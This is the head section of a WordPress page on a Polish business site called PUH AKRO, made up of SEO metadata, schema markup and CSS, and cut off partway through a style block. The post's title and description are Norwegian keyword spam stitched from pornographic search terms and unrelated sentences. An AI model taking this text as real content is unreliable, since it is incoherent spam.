

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://puhakro.pl/hvordan-fa-orga-arabia-toalett-massasje-skedsmo-norsk-porno-stjerne/
body_size: 32577
content:
<!DOCTYPE html>
<html class="html" lang="pl-PL">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v19.7.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Hvordan få orga arabia toalett | massasje skedsmo norsk porno stjerne - PUHAKRO</title>
	<link rel="canonical" href="https://puhakro.pl/hvordan-fa-orga-arabia-toalett-massasje-skedsmo-norsk-porno-stjerne/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Hvordan få orga arabia toalett | massasje skedsmo norsk porno stjerne - PUHAKRO" />
	<meta property="og:description" content="Striptease oslo stor kuk porno Et unntak er familiearrangementet Disney On Ice, der er minimumsantallet 15 billetter. Her oppdaterer vi ruteplanen fortløpende. Som menneske var han genert, men som norsk porno stream norwegian pornstar var han ikke beskjeden. I denne forbindelse har vi gjennomført et skolemesterskap, for å kåre laget som skulle representere Val vgs. (Det [&hellip;]" />
	<meta property="og:url" content="https://puhakro.pl/hvordan-fa-orga-arabia-toalett-massasje-skedsmo-norsk-porno-stjerne/" />
	<meta property="og:site_name" content="PUHAKRO" />
	<meta property="article:published_time" content="2022-05-26T21:23:43+00:00" />
	<meta property="article:modified_time" content="2022-09-07T10:23:44+00:00" />
	<meta name="author" content="mikpie" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Napisane przez" />
	<meta name="twitter:data1" content="mikpie" />
	<meta name="twitter:label2" content="Szacowany czas czytania" />
	<meta name="twitter:data2" content="28 minut" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://puhakro.pl/hvordan-fa-orga-arabia-toalett-massasje-skedsmo-norsk-porno-stjerne/#article","isPartOf":{"@id":"https://puhakro.pl/hvordan-fa-orga-arabia-toalett-massasje-skedsmo-norsk-porno-stjerne/"},"author":{"name":"mikpie","@id":"https://puhakro.pl/#/schema/person/eb83d96c7bfe44aa80695c73fda10fa9"},"headline":"Hvordan få orga arabia toalett | massasje skedsmo norsk porno stjerne","datePublished":"2022-05-26T21:23:43+00:00","dateModified":"2022-09-07T10:23:44+00:00","mainEntityOfPage":{"@id":"https://puhakro.pl/hvordan-fa-orga-arabia-toalett-massasje-skedsmo-norsk-porno-stjerne/"},"wordCount":5628,"publisher":{"@id":"https://puhakro.pl/#organization"},"inLanguage":"pl-PL"},{"@type":"WebPage","@id":"https://puhakro.pl/hvordan-fa-orga-arabia-toalett-massasje-skedsmo-norsk-porno-stjerne/","url":"https://puhakro.pl/hvordan-fa-orga-arabia-toalett-massasje-skedsmo-norsk-porno-stjerne/","name":"Hvordan få orga arabia toalett | massasje skedsmo norsk porno stjerne - PUHAKRO","isPartOf":{"@id":"https://puhakro.pl/#website"},"datePublished":"2022-05-26T21:23:43+00:00","dateModified":"2022-09-07T10:23:44+00:00","breadcrumb":{"@id":"https://puhakro.pl/hvordan-fa-orga-arabia-toalett-massasje-skedsmo-norsk-porno-stjerne/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://puhakro.pl/hvordan-fa-orga-arabia-toalett-massasje-skedsmo-norsk-porno-stjerne/"]}]},{"@type":"BreadcrumbList","@id":"https://puhakro.pl/hvordan-fa-orga-arabia-toalett-massasje-skedsmo-norsk-porno-stjerne/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://puhakro.pl/"},{"@type":"ListItem","position":2,"name":"Hvordan få orga arabia toalett | massasje skedsmo norsk porno stjerne"}]},{"@type":"WebSite","@id":"https://puhakro.pl/#website","url":"https://puhakro.pl/","name":"PUHAKRO","description":"","publisher":{"@id":"https://puhakro.pl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://puhakro.pl/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pl-PL"},{"@type":"Organization","@id":"https://puhakro.pl/#organization","name":"PUH AKRO","url":"https://puhakro.pl/","sameAs":[],"logo":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://puhakro.pl/#/schema/logo/image/","url":"https://puhakro.pl/wp-content/uploads/2022/08/cropped-cropped-Logo.png","contentUrl":"https://puhakro.pl/wp-content/uploads/2022/08/cropped-cropped-Logo.png","width":413,"height":109,"caption":"PUH AKRO"},"image":{"@id":"https://puhakro.pl/#/schema/logo/image/"}},{"@type":"Person","@id":"https://puhakro.pl/#/schema/person/eb83d96c7bfe44aa80695c73fda10fa9","name":"mikpie","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://puhakro.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/55889d66daf7306a1f044ba1f183f85f366a2ec3ca1d45c3594ab28de3f0ac68?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/55889d66daf7306a1f044ba1f183f85f366a2ec3ca1d45c3594ab28de3f0ac68?s=96&d=mm&r=g","caption":"mikpie"},"sameAs":["https://puhakro.pl"],"url":"https://puhakro.pl/author/mikpie/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="PUHAKRO &raquo; Kanał z wpisami" href="https://puhakro.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="PUHAKRO &raquo; Kanał z komentarzami" href="https://puhakro.pl/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://puhakro.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpuhakro.pl%2Fhvordan-fa-orga-arabia-toalett-massasje-skedsmo-norsk-porno-stjerne%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://puhakro.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpuhakro.pl%2Fhvordan-fa-orga-arabia-toalett-massasje-skedsmo-norsk-porno-stjerne%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://puhakro.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://puhakro.pl/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://puhakro.pl/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://puhakro.pl/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://puhakro.pl/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://puhakro.pl/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://puhakro.pl/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://puhakro.pl/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://puhakro.pl/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://puhakro.pl/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://puhakro.pl/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.13' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://puhakro.pl/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.16.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://puhakro.pl/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.7.7' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://puhakro.pl/wp-content/uploads/elementor/css/post-5.css?ver=1681725389' media='all' />
<link rel='stylesheet' id='she-header-style-css' href='https://puhakro.pl/wp-content/plugins/sticky-header-effects-for-elementor/assets/css/she-header-style.css?ver=1.5.3' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://puhakro.pl/wp-content/uploads/elementor/css/global.css?ver=1681725389' media='all' />
<link rel='stylesheet' id='elementor-post-20-css' href='https://puhakro.pl/wp-content/uploads/elementor/css/post-20.css?ver=1681725389' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://puhakro.pl/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.13' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://puhakro.pl/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=5.15.1' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://puhakro.pl/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://puhakro.pl/wp-content/themes/oceanwp/assets/css/style.min.css?ver=3.3.5' media='all' />
<link rel='stylesheet' id='oe-widgets-style-css' href='https://puhakro.pl/wp-content/plugins/ocean-extra/assets/css/widgets.css?ver=6.9' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;subset=latin-ext&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://puhakro.pl/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://puhakro.pl/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<script src="https://puhakro.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://puhakro.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://puhakro.pl/wp-content/plugins/sticky-header-effects-for-elementor/assets/js/she-header.js?ver=1.5.3" id="she-header-js"></script>
<link rel="https://api.w.org/" href="https://puhakro.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://puhakro.pl/wp-json/wp/v2/posts/1730" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://puhakro.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://puhakro.pl/?p=1730' />
<link rel="icon" href="https://puhakro.pl/wp-content/uploads/2022/08/cropped-123logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://puhakro.pl/wp-content/uploads/2022/08/cropped-123logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://puhakro.pl/wp-content/uploads/2022/08/cropped-123logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://puhakro.pl/wp-content/uploads/2022/08/cropped-123logo-270x270.png" />
		<style id="wp-custom-css">
			/** Start Block Kit CSS:144-3-3a7d335f39a8579c20cdf02f8d462582 **/.envato-block__preview{overflow:visible}/* Envato Kit 141 Custom Styles - Applied to the element under Advanced */.elementor-headline-animation-type-drop-in .elementor-headline-dynamic-wrapper{text-align:center}.envato-kit-141-top-0 h1,.envato-kit-141-top-0 h2,.envato-kit-141-top-0 h3,.envato-kit-141-top-0 h4,.envato-kit-141-top-0 h5,.envato-kit-141-top-0 h6,.envato-kit-141-top-0 p{margin-top:0}.envato-kit-141-newsletter-inline .elementor-field-textual.elementor-size-md{padding-left:1.5rem;padding-right:1.5rem}.envato-kit-141-bottom-0 p{margin-bottom:0}.envato-kit-141-bottom-8 .elementor-price-list .elementor-price-list-item .elementor-price-list-header{margin-bottom:.5rem}.envato-kit-141.elementor-widget-testimonial-carousel.elementor-pagination-type-bullets .swiper-container{padding-bottom:52px}.envato-kit-141-display-inline{display:inline-block}.envato-kit-141 .elementor-slick-slider ul.slick-dots{bottom:-40px}/** End Block Kit CSS:144-3-3a7d335f39a8579c20cdf02f8d462582 **//** Start Block Kit CSS:141-3-1d55f1e76be9fb1a8d9de88accbe962f **/.envato-kit-138-bracket .elementor-widget-container >*:before{content:"[";color:#ffab00;display:inline-block;margin-right:4px;line-height:1em;position:relative;top:-1px}.envato-kit-138-bracket .elementor-widget-container >*:after{content:"]";color:#ffab00;display:inline-block;margin-left:4px;line-height:1em;position:relative;top:-1px}/** End Block Kit CSS:141-3-1d55f1e76be9fb1a8d9de88accbe962f **//** Start Block Kit CSS:142-3-a175df65179b9ef6a5ca9f1b2c0202b9 **/.envato-block__preview{overflow:visible}/* Border Radius */.envato-kit-139-accordion .elementor-widget-container{border-radius:10px !important}.envato-kit-139-map iframe,.envato-kit-139-slider .slick-slide,.envato-kit-139-flipbox .elementor-flip-box div{border-radius:10px !important}/** End Block Kit CSS:142-3-a175df65179b9ef6a5ca9f1b2c0202b9 **//** Start Block Kit 